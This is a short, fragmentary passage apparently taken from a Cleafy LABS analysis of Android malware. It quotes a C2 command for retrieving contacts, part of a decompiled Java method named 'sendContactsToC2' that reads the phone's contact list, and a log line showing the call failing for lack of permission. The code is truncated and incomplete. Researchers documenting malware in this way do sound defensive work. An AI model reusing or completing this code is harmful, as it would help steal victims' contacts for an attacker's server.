 Retrieve contacts
{"c": "getcontacts", "c_id": "operation_id"}
public final void sendContactsToC2(String s) {
JSONObject data;
int v;
ArrayList contacts;
Cursor contactCursor;
try {
contactCursor = this.a.getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI,
if(contactCursor != null && contactCursor.getCount() > 0) {
contacts = new ArrayList();
while(true) {
label_3:
Cleafy LABS
!
Runtime error (required permissions are missing)
06-13 17:09:50.696 551 1020 W ContentProviderHelper: Permission Denial opening provider
com.android.providers.contacts.ContactsProvider2 from ProcessRecord{6ff580e 2179:com.uhrkt
bnfgijrtlpsvpm.ckchjcelbojwnlvvfsw/u0a106} (pid=2179, uid=10106) requires android.permissio
n.READ_CONTACTS or android.permission.WRITE_CONTACTS